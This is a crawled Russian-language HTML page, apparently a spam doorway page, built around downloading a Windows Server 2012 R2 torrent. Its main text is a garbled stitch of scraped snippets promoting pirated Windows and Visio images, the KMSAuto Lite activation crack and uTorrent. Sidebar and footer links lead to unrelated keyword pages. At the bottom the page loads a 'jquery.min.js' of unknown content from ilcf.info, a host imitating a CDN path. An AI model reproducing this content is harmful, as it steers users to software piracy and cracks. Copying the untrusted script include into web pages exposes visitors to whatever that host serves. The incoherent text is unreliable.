

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://daephughi.gamevy.com/pwiep2-skachat-torrent-windows-server-2012-r2-rus.html
body_size: 2495
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать торрент windows server 2012 r2 rus - daephughi.gamevy.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">daephughi.gamevy.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать торрент windows server 2012 r2 rus</h2>
                            </header>
                            <p>Обновленные оригинальные образы - Windows 10.0.17134.648 Version 1803 (Updated March 2019) от Microsoft. Torrent-Windows.net открылся 1 Июля 2011 года.Наш сайт полностью посвящён различным сборкам Windows. Windows 10 pro лицензионная rus 64bit-32bit скачать торрент оригинал 2017 - 100% чистый и оригинальные образ. Скачать различное ПО и Оригинальные образы Windows Скачать различное ПО и Оригинальные. !ВНИМАНИЕ! Сайт не предоставляет электронные версии произведений, а занимается лишь. Utorrent скачать бесплатно на русском. uTorrent ( ю торрент ) – это программа, через которую можно. 
KMSAuto Lite - KMS-активатор для операционных систем Windows VL редакций: Vista, 7, 8, 8.1, 10, Server Чистый Windows 7 Ult x64 RUS оригинальный образ с официального сайта скачать бесплатно торрент. Скачать Microsoft Visio 2016 Pro RTM 16.0.4266.1003 (x86-x64) (Оригинальные образы) Multi/Ru через торрент бесплатно. Бывает ли у вас такое, когда запускаешь какой-нибудь софт, или игрушку, и заместо. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pwiep2-tablica-umnozheniya-na-3-prezentaciya-3-klass.html">Таблица умножения на 3 презентация 3 класс</a></li>
                                <li><a href="pwiep2-film-leprekon-1-skachat-torrent.html">Фильм лепрекон 1 скачать торрент</a></li>
                                <li><a href="pwiep2-katerok-torrent.html">Катерок торрент</a></li>
                                <li><a href="pwiep2-skachat-prilozhenie-origin-dlya-titanfall-cherez-torrent.html">Скачать приложение origin для titanfall через торрент</a></li>
                                <li><a href="pwiep2-kak-vyazat-uzor-elochka-spicami-shema.html">Как вязать узор елочка спицами схема</a></li>
                                <li><a href="pwiep2-raspisanie-avtobusov-s-kuschevki-v-rostov.html">Расписание автобусов с кущевки в ростов</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-skachat-pesnyu-james-arthur.html">Скачать песню james arthur</a></li>
                                            <li><a href="pwiep2-chitat-kratkoe-soderzhanie-ded-mazay-i-zaycy.html">Читать краткое содержание дед мазай и зайцы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-film-1408-skachat-besplatno-cherez-torrent.html">Фильм 1408 скачать бесплатно через торрент</a></li>
                                            <li><a href="pwiep2-skachat-torrent-filmy-s-tomom-kruzom.html">Скачать торрент фильмы с томом крузом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-kompressor-vst.html">Компрессор вст</a></li>
                                            <li><a href="pwiep2-dimon-i-burunduki-skachat-torrent.html">Димон и бурундуки скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-truba-kotelnaya-gost.html">Труба котельная гост</a></li>
                                            <li><a href="pwiep2-geri-dzhennings-puteshestvennik-skachat-fb2.html">Гэри дженнингс путешественник скачать fb2</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
